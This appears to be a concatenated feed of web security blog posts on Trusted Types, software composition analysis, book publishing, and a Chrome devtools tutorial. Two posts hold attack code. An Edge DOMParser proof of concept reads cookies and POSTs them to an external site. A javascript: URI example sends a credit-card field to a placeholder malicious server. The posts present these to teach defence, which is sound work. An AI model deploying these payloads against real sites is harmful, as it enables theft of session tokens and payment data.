Note: You can also watch my YouTube video tutorial where I configure Trusted Types on a live app.
Throughout the last 20 years, cross-site scripting (XSS) attacks have consistently been one of the most common forms of vulnerability found in web applications.
Research performed in 2018 showed that about 18% of all reported vulnerabilities in web applications where some type of cross-site scripting attack.
In the early days of the web, common knowledge was to avoid XSS sinks while programming, don’t trust or render user input, and avoid the use of third-party scripts that could do the same. Unfortunately, many of these mitigation tips from the early days simply aren’t compatible with the data rich applications of today.
It could be said that XSS is the anti-thesis of a data rich web application. The more user provided inputs are incorporates into an application, the more likely it is for an XSS vulnerability to be found and exploited.
Content-Security-Policy (CSP) attempted to mitigate XSS by performing a blanket block on common sinks like eval()
and inline script
- disabling them in a secure by default manner. But the number of sinks in a modern web browser is so vast that managing all of them is an impossible task without sacrificing functionality.
Uncommon, but powerful XSS sinks like HTMLScriptElement.src
, HTMLElement.manifest
or Link.imagesrcset
offer developers unique and potent mechanisms for creating and maintaining complex applications and state - but at the cost of additional XSS risk.
Third-party solutions for defending against XSS, like the industry-standard sanitizer DOMPurify exist - but are competing against the browser to offer a secure application context. That means when the browser updates, these tools too must update - and rapidly!
All in all, it could be concluded that XSS is simply a byproduct of the ever evolving web - the more complex web applications become - the more risk for user-provided input to be interpreted somehow as script.
Trusted types is a brand-new browser security feature that aims to eliminate some of these risks, while still giving the developer power to develop complex web applications.


“Trusted Types” is a security feature developed by the Google security team which is currently available on the latest versions of Chrome and Edge web browsers. For non-supported browsers, there is currently a polyfill which may be implemented that is maintained by w3c.
Trusted types is enabled in a webpage either by a new CSP header, or by adding a meta tag to the current webpage:
CSP Header Implementation
Content-Security-Policy: trusted-types;
Meta Tag Implementation

<meta http-equiv="Content-Security-Policy" content="require-trusted-types-for 'script'">
When trusted types is enabled, all XSS sinks known by the browser vendor should be disabled by default. This means that when a string is assigned to an XSS sink, it will throw a console error and halt script execution. The following JavaScript would no longer function:
const node = document.querySelector("#table-data");
const data = window.location.hash;
node.innerHTML = data; // Error: Failed to set the 'innerHTML' property on 'Element'...
The browser’s default mode has been changed thanks to Trusted Types from “accept-all” to “accept-none”.
Rather than configuring the browser to block specific XSS sinks (blocklist approach), we are now blocking all by default and the developer will be choosing which sinks to enable (allowlist approach).
Now that Trusted Types is enabled, and blocking all known XSS sinks by default - we must enable and configure these sinks whenever we need to make use of their functionality.
Configuring trusted types is done via JavaScript code, similar to the following:
if (window.trustedTypes && trustedTypes.createPolicy) {
trustedTypes.createPolicy('sanitize-html', {
createHTML: string => DOMPurify.sanitize(string, {RETURN_TRUSTED_TYPE: true})
});
} else {
console.error("your browser does not yet support trusted types!")
}
First, we check to see if the browser supports trusted types - and log an error on the edge-case that the browser is Firefox or Safari (not yet supported).
Next, we create a policy. You may create as many trusted types policies as you would like, and each is capable of containing it’s own code dictating how a particular sink or set of sinks may be used in your application. This policy is named sanitize-html and allows sinks from the list of sinks that create HTML to be used - but only if they run their inputs through DOMPurify.sanitize()
prior to injection.
This programming model might look similar to a rare, but potent design pattern called the proxy pattern in which an object intercepts data and acts on it prior to passing it on to the target function. This is because, trusted types in fact makes use of the Proxy object built into JavaScript in order to allow for such functionality to exist.
The Trusted Types spec bundles all known XSS sinks into one of three categories:
You can reference any of these by name in a policy, in order to perform blanket sanitization on all sinks that fall within that category.
It’s also possible to operate on a single XSS sink, should you only wish to selectively enforce your policy:
trustedTypes.createPolicy('sanitize-jslinks', {
createScript: (value, type, sink) => {
if (sink === "javascript:") {
return 'void(0);' // return useless script
} else {
return value
}
}
})
At a deeper level, Trusted Types works by defining three new interfaces:
interface TrustedHTML {
stringifier;
}
interface TrustedScriptURL {
stringifier;
}
interface TrustedScript {
stringifier;
}
The policies defined by the user as we saw above, determine what type of transformations occur against the values stored in these interfaces.
Upon loading an HTML page with Trusted Types enabled, the browser will cross-reference it’s list of XSS sinks and replace them with the best match of the three aforementioned interfaces.
For example, according to the spec element.innerHTML
takes an input of type string
denoted by the name htmlString
which is than parsed into HTML nodes. When Trusted Types is enabled, element.innerHTML
now takes an input of type TrustedHTML
(a trusted type) which performs transformation as defined in a policy prior to insertion.
This is all documented in the official spec, despite being quite a bore to read:
Trusted Types is a new browser security feature that enables your web applications to be secure by default when dealing with XSS sinks - the opposite of the way browsers have operated in the past.
With Trusted Types enabled, you (the developer) get to take control of what XSS sinks are available and what type of data they are able to accept.
Trusted Types is currently available on the latest versions of Chrome and Edge, or via official polyfill for other browsers.
]]>This is a post about a new technology that I believe has the potential to drastically change the way in which organizations choose automated tools for discovering and managing vulnerabilities in web application source code.
In July of 2004, Maven v1.0 was released to the general public by Jason van Zyl - a project that was funded by and would eventually become part of the Apache Software Foundation’s suite of open source software products.
Initially, Maven was used primarily as a Java build automation tool. Maven assisted developers in automating away critical steps in the software development lifecycle. Common steps that could be automated via Maven and a simple XML configuration file included:
Eventually, the scope of Apache’s Maven product expanded to include a new but very important killer feature. Before discussing this killer feature, let’s take a look at Wikipedia’s definition of a killer feature.
According to Wikipedia, a killer feature is a feature that is so fundamentally groundbreaking and important that a user will switch from a similar competitor product for the sole purpose of obtaining said new feature. It could be said that a killer feature revolutionizes the way in which users make use of a product such that the value proposition of other features pale in comparison.
Maven’s killer feature was third-party package management. Despite not being the first package manager supporting third-party code: Maven utilized a simple XML configuration structure, attached itself to one of the most popular back-end languages and launched a developer-driven marketing campaign backed with slick IDE integrations and a popular command-line interface.
Before long million’s of lines of open-source software was available at a developers fingertips and added little-to-no difficulty at the build step.
The difficult parts of including another developer’s code in your Java application where abstracted away so a developer could focus on building application logic rather than fumbling around with manual build processes.
With this new feature came a paradigm shift, resulting in server-side applications being comprised of first-party code from known authors, and third-party code from unknown authors. Software development become more collaborative overnight.
Later in 2010, Isaac Z. Schlueter would launch NPM - a package manager for JavaScript-based applications.
With JavaScript being the only programming language supported by web browsers, NPM would allow client-side applications to consume open-source software across the web in a similar fashion to that of previous server-side package managers like Maven (NPM was also inspired by PHP’s “PEAR” and Perl’s “CPAN”).
NPM also made popular design choices by switching to JSON configuration files, a “safe serialization” format which is more appropriate for handling untrusted data than XML. It also offered more flexibility than XML which resulted in developers building on top of the package manager in a multitude of creative ways.
NPM could also be used as a tool in developing server-side applications, thanks to the rapid adoption of NodeJS. This meant a full-stack web application could be developed easily in-part with open-source software from developers across the web.
According to a study funded by Synopsys in 2020, nintey-nine percent (99%) of commercial code bases now include open source software.
The same study suggests an average of 445 open-source “components” exist in every commercial code-base - double the number reported in a 2018 study by the same authors.
The trend is clear, today’s web applications and the web applications of the future will be built fully or in part on open-source software.
This means that code from third party developers is more and more intermingled with first party code. This is a massive security risk.
Software Composition Analysis (SCA) vendors (e.g. Sonatype, Snyk, Semgrep) have been capitalizing on these issues for many years now.
SCA tools analyze the digital “supply-chain” that feeds your first party software.
Typically these tools make use of open-source vulnerability databases like mitre.org (funded by DHS & CISA) in order to spot vulnerable software in your package manager and alert you that said package is not “safe for use”.
These SCA tools typically provide vulnerability severity scores (often CVSS) alongside a description of the vulnerability found, in order to convince you (the developer) to remove or upgrade your package/dependency.
What SCA tools do not tell you, is if your first-party code-base is actually capable of being exploited via the vulnerability found in your supply chain.
In other words, it’s possible that your expensive (often $100,000+ / year) SCA tooling is presenting you with very little signal in the midst of a lot of noise.
Despite falling in popularity in recent years, JQuery is still one of the most popular JavaScript libraries. On average, it recieves about 4,000,000 downloads each week via NPM.
The entire developer-facing public API of JQuery can be found at api.jquery.com. With a quick snippet of JavaScript, we can calculate how many public functions the JQuery API includes:
let n = 0
document.querySelectorAll(".entry-title").forEach(() => {
n += 1;
});
console.log(n) // returns 318 as of 11/28/2022
As of the time of writing this (11/28/2022) the JQuery public API had 318 functions.
In version 3.4 of JQuery (circa 2020) - two of JQuerie’s public API functions where found to be subject to cross-site-scripting (XSS) attacks. The vulnerable functions where $(selector).html()
and $(selector).append()
.
This vulnerability was noted first on Github and later on various CVE databases. It typically scored between a medium and high severity finding, meaning that it would need to be remediated rapidly.
Shortly afterwards SCA tools began notifying million’s of website owners that JQuery had to be updated to 3.5.1 or greater, else the application JQuery ran inside of would be “compromised”.
Despite JQuery having 318 public functions, and only two of those functions being vulnerable - almost all SCA owners where notified that they had software compromised. If all functions in JQuery where used in an evenly distributed fashion, that would mean that despite only 1/159 applications making use of JQuery being affected by this vulnerability - 159/159 applications where notified by SCA.
That means that SCA tools likely had a false-positive rate of 99.3% in regards to this vulnerability. That is a lot of noise!
It’s 2022 and SCA tools are slowly but surely becoming more advanced. Semgrep and Snyk are now offering beta versions of a new feature called reachability.
According to a blog post by Snyk reachability is a combination of SCA and static analysis working in tandem.
First, SCA tooling detects third-party vulnerabilities the same way it always has.
Next, instead of throwing your organization into an emergency state whenever a high-severity vulnerability is found, static analysis code is run to detect if you are making use of said vulnerable function. Ideally this static analysis code would also do a check against the third-party library’s own code to ensure there are no internal calls to the vulnerable function as well.
The outcome of this process is that in a fully functioning SCA with near-perfect reachability, your organization should only be alerted if you are actually making use of vulnerable code - not simple incorporating a library with un-used vulnerable code.
This new technology is in it’s earliest phases, and often being sold as a “up-and-coming feature” - but as codebases continue to integrate more and more with third-party code I anticipate that in the next ten years this will become a killer feature for SCA.
Eventually it will be common knowledge that vulnerabilities exist everywhere on the web, and are abundant across open source software. Instead of wasting valuable developer time host-swapping libraries on a daily basis, smart reachability analysis will allow corporations to gain insight into ways in which their code is actually vulnerable and de-prioritize dead end work involving vulnerabilities that don’t affect your company’s software.
To conclude - my prediction is that in 10 years time (2033) SCA tools that don’t incorporate reachability analysis will be on their way out of the market and into the history books.
]]>Earlier this year I published Web Application Security: Exploitation and Countermeasures for Modern Web Applications.
I was lucky enough to have this book published by O’Reilly Media, the largest technical book publisher in the USA. You may know them by the animal sketches on the cover of each book.
When I got started with the itch to write this book, I knew nothing about technical book publishing so I decided I would write a blog post incase any other aspiring authors want to learn how the system works.
I decided I wanted to write Web Appliction Security because I couldn’t find any books that met the following criteria:
Literally go to Google or Amazon and try to find another book that meets those criteria. You have a couple books like the Hacker’s Handbook which cover a lot of content, but cover it more like a dictionary of attacks - it’s not a good format for beginners, very few could read it cover to cover.
There are also some books like Web Application Security a Beginners Guide, which is a good book but isn’t modern and suffers again from being very difficult to read from cover to cover.
Even if you take a $3,000 SANS course you are taught with legacy technology, old versions of Apache, PHP, etc. This isn’t what new Web Applications are built on top of.
So if I had to summarize I wanted to write this book because when I was learning web application security I literally couldn’t find any good resources you could read cover to cover and come out with a solid understanding of how to attack and defend modern web applications.
I kept these things in mind when writing my pitch.
As an unknown wanna-be author, it’s a bit difficult to break into the industry.
I knew I wanted to publish a book, but the book wasn’t written yet. So I developed a short pitch that I emailed out to a number of my favorite publishers.
The pitch basically summarized the purpose of the book above, but also included how I planned on marketing the book as well as some information on the length of the book, type of code samples, languages, frameworks, etc.
I think I sent my pitch to 6 major publishers, got responses from three and had two that where interested in publishing the book for me.
Both of the publishers that where interested in the book requested market research prior to agreeing to publish for me.
They had me collect a list of the following:
Collecting the information was a bit difficult, due to lack of good sources - but after it was collected both publishers where interested in writing up a contract.
One publisher told me they actually had already planned on expanding their application security book offerings, so I imagine this is just a due diligence exersize to some extent since the publishers already have some idea of what books they want.
Drafting a contract is the next stage. After having my pitch and market research approved the publisher I chose moved me into contract drafting stage.
I was able to negotiate an advance, which I was happy with - mostly because it showed me the publisher was serious about working with me. I was not able to negotiate on my royalty rate, but where I to publish another book I definitely would negotiate harder for that to be increased.
The hardest part of the contract drafting was the tenative table of contents and page count. I assembled a number of topics I wanted, and tried to estimate the length of each - but estimating length for something unwritten is quite difficult.
I was informed that the ToC and page count could change, if my editor approved - which is good because I now realize why some books seem to be “fat” - they add in un-needed fluff to meet their contractual page count agreement.
Luckily my editor turned out to be great, and was totally onboard with cutting out fluff and negotiating on behalf of me so that I could create the most streamlined experience possible. We eventually cut pages and even whole chapters multiple times to make the book flow and read better.
I signed on the dotted line eventually and started writing.
O’Reilly let me know that I could write my book in MS Word if I wanted (eww), or try their new in-house software called Atlas.
Atlas was great to work with as it supported a templating language (ASCIIDOC) so I didn’t have to fight with Word’s terrible behind-the-scenes XML-based formatting.
Atlas was also capable of converting my writing to many formats, sizes and devices - as well as letting me preview what it would look like fresh from the printer. I used this feature probably thousands of times making sure the pages ran together nicely without awkward mid-paragraph breaks, or funny image positioning.
The actual writing itself looked like this:
After several chapters in a row where complete, I would re-read the book from start to finish to make sure it flowed well and could be easily read by my target audience. In total, I re-read the entire book somewhere around 50 times.
It was exhausting, but my goal was to make a book that you could read cover to cover - so I felt it was required.
After finishing the entire book, it was passed to an editing team that spent about a month working on finding typographic issues - typos, grammar bugs, etc.
Afterwards, it was read by an internal reviewer to make sure it flowed smoothly.
Next, it was reviewed by a number of industry experts (6 or 7 I believe) from various software companies in order to audit the technical content.
Finally, the book was ready to publish and begin printing.
As far as time consumption went, every Tuesday and Wednesday after work I started working on the book at 6:00PM and finished at 10:00PM. This went on for 18 months from start to finish.
I used timers and my calendar so that I could be very strict about my time usage, because I worried I wouldn’t be able to release the book in the timeframe dictated in my contract if I didn’t. I only missed one or two days in that entire period of time, which I am very proud of - but in retrospect I think while I was very efficient it was also incredibly draining. If allowed, next time I would push out the release date to 2.5 years instead of 1.5.
In total, it took about 650 hours to write and publish the book.
Originally, I expected that as an author I would focus on writing the best security book ever - and my publisher would focus on marketing the book for me.
Little did I know, authors are actually expected to do most of the marketing! Surprise!
That was probably my least favorite part of the process, and the reason I would require a higher royalty rate if I where to write a future book.
I decided to go with the flow and continue trying my best though, so I scheduled a number of speaking events at security conferences to promote my book - but than Covid-19 hit.
In the end, most of my marketing ended up just being word of mouth. Luckily, I had a handful of security professionals reach out to me that really liked the book - and several of them promoted it at their companies or their classrooms. I think this helped sales quite a bit.
I did build a marketing webpage as my publisher suggested - but it hasn’t got a lot of hits and no one has really promoted it so it’s just sitting there lost in the endless hordes of data stored on the internet.
As far as distribution goes, O’Reilly did a great job. They got the book on Amazon, Barnes and Noble, Borders, and tons of smaller web and physical bookstores. Covid-19 definitely hurt my physical book store sales, but again nothing anyone could do about that.
Lastly, O’Reilly did a great job and within 6 months of the book being out was able to close a bulk deal with a large tech company - to date this deal has made up most of my readers and revenue.
Obviously, writing a book is a difficult and time consuming experience. Writing a good book is even more difficult and time consuming. It’s likely that any software engineer or security engineer could make more money consulting/contracting. However, writing a book did have it’s perks.
While their where restrictions, I got to have a bunch of creative freedom and control over the content - which really made the process enjoyable.
I also got to work with some really good editors, and eventually technical reviewers. This was fun, and lead to a bunch of cool networking opportunities with people who do the same things as me but at different companies.
It was definitely a stressful time in my life, balancing a full-time job and two days per week of four hours of writing.
Ultimately, I wrote the book to help people who where in the same position as I was in at one point in time - trying to learn modern web app security with no good resources available. I am very happy with the results from that perspective.
I’d suggest any aspiring tech author to strongly consider why they want to write a tech book. It probably won’t make you famous, nor will it make you rich. So definitely consider doing it, but only if you have other motives like helping others or a joy of writing.
I might write another book someday, but I am planning on taking some time off to enjoy nature and get back to my more relaxing hobbies.
]]>Every few months Salesforce has been hosting a conference for JavaScript developers here in Bellevue.
I wrote talk on the fundamentals of web application security from both an offensive and defensive point of view. I gave this talk in October of 2018 to try to get more developers interested in writing secure code.
The whole talk was about 45 minutes long and covered mapping web apps, finding and exploiting several OWASP-10 vulnerabilities and protecting against those vulnerabilities.
Near the end I talk about some more advanced types of attacks, and how you can build a security culture at your company to help mitigate risk. Initially I discuss getting developers involved and contracting third party penetration testers. Than I talk a bit about offering incentives for responsible disclosure through bug bounty programs.
You can view the slides here:
]]>Recently I stumbled across a security vulnerability in Microsoft Edge browser caused by an improper implementation of the official DOM specifications. This implementation issue was caused by an incorrectly defined inheritance chain between the main window document and HTMLDocument type objects created by the DOMParser API.
After reading through dozens of commits from several Chrome and FireFox members on the Whatwg GitHub repositories, I have come to the conclusion that the official spec for document has been in flux for the past few years and Microsoft has struggled to keep up with the changes.
Before diving into the exploit, here is a quick overview of how the DOM’s implementation of document SHOULD work:
“document” has migrated from a class to an abstract interface, and should not be instantiated directly. There is still a constructor for creating document objects from the document in some browsers, but it is now deprecated.
Rather than creating “document” objects, document is now an interface defining how document-style objects should appear and behave. All instantiated document objects should be from the classes XMLDocument or HTMLDocument. Both of whom look very similar except for a few properties and different algorithms under the hood. In a prior world another document class called SVGDocument existed, but SVG document has been merged with XMLDocument as SVG is a subset of XML and maintaining one XML document class is much easier since XML presents a large security risk as-is. The main window document in all browsers is now an HTMLDocument by the way. Safari still seems to have a global called SVGDocument but further analysis shows it is simply an alias for XMLDocument.
As document is now an abstract interface, XMLDocument and HTMLdocument must inherit their properties and methods from document. The state should NOT be inherited however.
A little-known browser API, DOMParser() allows the creation of document objects when provided a string and mime-type as the input.
DOMParser() documentation is shaky, with MDN having a version about two years old from what I can see from Git commits. It’s generally a lesser-used API, and it’s really a big security risk with similar exploits to Blob() due to it’s reliance on raw input data.
Providing the DOMParser() with an HTML type input produces a document of type HTMLDocument. This document is independent of the main window document, and should not inherit any properties from the main window document.
However, in Microsoft Edge - main window document cookies are inherited. I’ve attempted to reproduce on Chrome and FireFox as well. Chrome fixed the issue before I even found it, and it seems to have never existed in FireFox.
This is important, because it can be used as a bypass on almost any web-based app store. For example, the Slack app exchange attempts to containerize JavaScript from third-party developers in your Slack instance so that it cannot leach information from your conversations and send it back to it’s own servers. With this bypass, any information stored in the main window cookies is accessable to a third party script even though the addon-app has been contained and does not have direct access to the main window cookies.
I have tried this on a number of web based app-exchanges and sites that allow custom HTML/CSS/JS customization and all have been successful at accessing the cookies on Edge - often taking the authentication tokens with it.
Here is a proof of concept exploit:
var parser = new DOMParser();
var html = parser.parseFromString('', 'text/html');
var cookies = html.cookie;
var http = new XMLHttpRequest();
var url = 'http://www.save-the-cookies.com';
var params = `cookies=${JSON.stringify(cookies)}`;
http.open('POST', url, true);
http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
http.onreadystatechange = function() {
if(http.readyState == 4 && http.status == 200) {
alert('I stole your cookies!');
}
}
http.send(params);
Outside of the most commonly known and supported URI schemes (http:// and https://), most modern web browsers support a full roster of alternate and legacy URI schemes.
Here are some alternate URI schemes you may be familiar with already:
And a few you probably haven’t put much thought into, or didn’t know existed:
URI schemes are the combination of a few separate parts, designed by third parties and adopted into major web browsers. All URI schemes have the following structure:
and://my:stuff@test.com:8080/location/sublocation?key=things&stuff=keys#section2
Lets break this down into separate pieces before discussing where protocols can be a security issue.
and://
- This is where the scheme is declared, and the browser first checks this in order to determine what to do with the following strings.
my:stuff
- This is the “path” often used to express a hierarchy of data. You don’t see this in very many URI’s, but in older systems a scheme might declare username and password for an email as joe:mypassword3
.
@test.com
- Is the host, you see this most frequently in http:// and https:// URI’s. This is used to identify a relevant location.
:8080
- Here we declare the port. All websites and servers require a port to be declared, but you don’t see it often in http:// or https:// URI’s because browsers default to port 80 (invisibly) if no other port is declared in the URI.
location/sublocation
- Refers to a file location on the host.
?key=things&things=keys
- The query, used to pass through conditional data in the URI as if it was a variable.
#section
- The URI fragment, also used to pass through conditional data. Typically used to preserve state on the client.
As you probably have guessed, the URI scheme is so flexible that many companies have taken advantage of it to produce their own schemes which have than been adopted into web browsers. Many of these schemes are still supported for legacy reasons, but have not been updated in years or even decades.
The most notorious of this, is the “JavaScript Pseudo Scheme” - a scheme that allows you to pass through a string of JavaScript which will be executed in it’s own context but with full access to the current DOM and all of it’s nodes.
You’ve probably seen this in code before, but not recognized it. The most common use case is:
<a href="javascript:void(0);">click me</a>
This trick has been used to create links that did not adhere to normal link behavior in many browsers. Really what’s happening is the link is executing the statement void(0);
which returns undefined
. Typically a browser will reload the page if a link to itself is clicked, but if the link returns undefined the browser will halt execution. Now you have a link to the current page which can call other JavaScript without causing a page reload.
This use case is generally harmless.
Now lets consider another use case, which you can imagine is usable on many insecure websites and apps. Since you have access to arbitrary JavaScript code execution, you can traverse the DOM tree and collect whatever data you desire.
Consider the following scenario:
Jon is a hacker who is targeting a popular eCommerce site called BuyStuffNow.
BuyStuffNow is like Amazon, except it allows you to buy from one product page without ever leaving (lots of apps do this). The order process goes like this: click a product -> type in credit card -> click purchase to complete transaction.
Below the product is a comments section, where guests can comment on the item and give reviews / warnings to each other.
Jon devises a plan to craft a malicious link to put in his BuyStuffNow comment. He writes a legitimate review, with a legitimate link:
“Hi friends. IF YOU ARE GOING TO BUY THIS PLEASE READ THIS REVIEW FIRST. I used the product for three hours, than this happened.”
The link will be constructed as such:
<a href="javascript:console.log($.ajax({type: 'POST', context: this, url: 'http://www.badwebsite.com', data: {
cardNumber: document.querySelector('#creditCardNumber')},
dataType: 'text',
success: function(resultData) { window.location.open('http://www.legitreview.com/product'); }})
)">this</a>
To a uneducated user, this is simply a link to a legitimate review on another website. The user may enter their credit card information and than decide to read the review - in which case their credit card information is sent to a malicious web server and stored for malicious uses.
Because the JavaScript pseudo scheme allows arbitrary JavaScript execution with full access to current DOM nodes, any sensitive data on the page can be recorded and sent elsewhere. This is only one possible scenario where the JavaScript pseudo scheme can present an issue. It could also be used for injecting an entire page of scripts into the current tree or replacing the current DOM with an iframe.
In order to prevent this, we need to ensure wherever user submitted HTML is rendered we are sanitizing or purifying the input. Remove any instances of the JavaScript pseudo scheme so they don’t have any capacity for creating malicious links or executing malicious JavaScript. Alternatively, create your own markup language or use an existing one like markdown to better ensure your user’s security.
]]>===> This post is currently “in-progress”, it is not yet finished but you may read what has already been written. Last Update: Aug. 22, 2017
One of the biggest hurdles I see new Javascript developers run into, is learning the tools required to debug Javascript code. Unlike traditional compiled languages, which often feature an IDE with robust debugging tools - most Javascript runs on the web and so debugging in an IDE would be futile since many issues will be browser / DOM related rather than simply language / algorithmic issues. This adds an additional layer of complexity, and is in fact one of the most often cited “issues” with Javascript as a language. Your bugs will not be caught as you right them, and you should learn how to use tools like the Chrome developer console, Postman, etc. to find issues with your code. This post focuses on debugging with the Chrome developer console.
The Chrome developer console (also called developer tools) is a toolkit that ships with the Chrome web browser and can be used for debugging Javascript (and HTML / CSS) issues in your website or application. Firefox and most other major browsers have equivalent tools, but for this tutorial I will focus on Chrome’s toolkit.
Chrome’s developer console can be opened by navigating to “settings” (triple dots) -> “more tools” -> “developer tools”.
// TODO screenshot of opening tools
Once opened you will see a few tabs at the top, all of whom have a use in Javascript debugging. The tabs as of this post are:
Each of these has a purpose, and you can skip around in this post if there is a particular feature set you are interested in learning about. However, for simplicities sake I will just go from left to right describing each tab’s usage and providing some example cases.
The elements tab is where you will spend most of your time debugging HTML and CSS issues. This tab displays the DOM’s current (live) state. This means, after writing your application with HTML + JS and styling it with CSS you will be able to see the final output here. If you have JS code which modifies the state of the DOM when an action occurs, for example “onmouseclick” - the DOM will be reflected instantly after it is modified inside of the elements tab.
You can search through all of the HTML and CSS code you find here with ctrl + f, and it is often useful for looking through the structure of HTML code or seeing if any CSS is being overridden (for example, you write a style: background-color: red and it does not show up, perhaps someone else wrote background-color: blue !important;).
Beyond being able to see the production state of the HTML and CSS code, the developer console is an excellent test-bed for new HTML / CSS tweaks. If you double click any element in the HTML pane, you can modify it’s properties, attributes, and associated styles in real-time. This is also excellent for faking posts / messages / pages, so don’t trust any screenshots you see on the internet. Yes, you can use developer tools on other people’s websites and apps.
The developer console is where you will spend most of your time debugging your Javascript code. In here, the current state of the application is in scope. You can use this to check console.log() statements, the results of XHR requests and do simple performance testing. Interestingly enough, this tab has a lot of interactions with other tabs. An onmouseclick callback function written inside of the elements tab can display a result in the console. A break line in the sources tab (next section) can pause execution so you can walk through the state of objects in this console. You can also just execute arbitrary Javascript in the console.
Typically, you want to set up your console settings based on what you are trying to debug. By default, XHR statuses (all non-200) are printed to the console. You can disable this by checking “hide network” in the top left.
Most of the time I leave “preserve log” checked, this means in-between page reloads the state of console.log() statements will remain in the console. This is useful for comparing pre/post change console output.
“Selected context only” is an excellent selection for applications that have a lot of communication between components. When this setting is checked, only the currently in context JS code can print to the console. This allows you to be more specific about what logs you want to see.
“LogXMLHTTPRequests” is very strait forwards, it toggles the logging of XMLHTTP requests. I leave off unless needed.
The next option “show timestamps” is useful for one thing mainly: simple, quick performance tests. In particular testing HTTP request performance. Here is an example:
$.ajax({
url: '/users',
type: 'GET',
context: this,
beforeSend: function() {
console.log('begin request');
},
success: function (data) {
console.log('request completed');
doThingsToData(data, function() {
console.log('data processed');
});
}
});
If “begin request” log has a 11:49:16:000 timestamp, “request completed” has a 11:49:16:100 timestamp, and “data processed” has a 11:49:16:900 timestamp we can calculate that the HTTP request took 100 milliseconds, and the doThingsToData() function took about 800ms - showing us what part of our code is creating the performance bottleneck.
“Autocomplete from history” just gives you “instant-search” style code-completion.
I would start off getting familiar with the console and elements tabs since they tie in closely to the remaining tabs.
The sources tab is important, but I believe you should first master both the console and elements tabs. The sources tab shows you the raw HTML, CSS and JS files that where loaded in the browser. It is important to understand how this differs from the elements tab. The elements tab is the current state of the DOM in memory. The sources tab shows the files that where used to generate that DOM. In otherwords, if you have Javascript that dynamically modifies the DOM (think React / EmberJS), you can see your JS code in the sources tab but it might not be in the elements tab.
The sources tab is also an excellent place for debugging. Here we can set breakpoints in any file the browser has access to. Reload the page, and whenever that breakpoint is hit Chrome will suspend execution until you click step forwards.
As a result, when building SPA style applications - much of your debugging will happen in the sources tab because here you can view your original code before it is fed into the DOM and manipulated by whatever SPA framework you are using.
The network tab is important in it’s own right, but is a bit more self explanatory. When firing API calls, (e.g. JQuery AJAX or vanilla JS XHR) you can see both the sent data and the response in this tab. It works very similar to a dumbed down version of Postman in some regards. You can also configure it to show you when CSS / JS / Media files load in over the network, which is useful for troubleshoot slow load times.
After a network transaction, you will see a short string representing the transaction appear on the left hand pane. If you click on this you can get more details. Most importantly:
When building up applications that make frequent requests to the server, you can also use the performance map at the top of the tab to gauge how to better optimize your application. Frequently, you will find bottlenecks here like:
Generally speaking, when not used for checking the status / payload of a call - this will be used primarily for performance testing. Remember, most front-end performance bottlenecks are not in the algorithms but in the API calls!
// performance screenshot
This tutorial is a quickstart guide and overview for writing Aura (aka “Lightning”) components that run within a Salesforce instance.
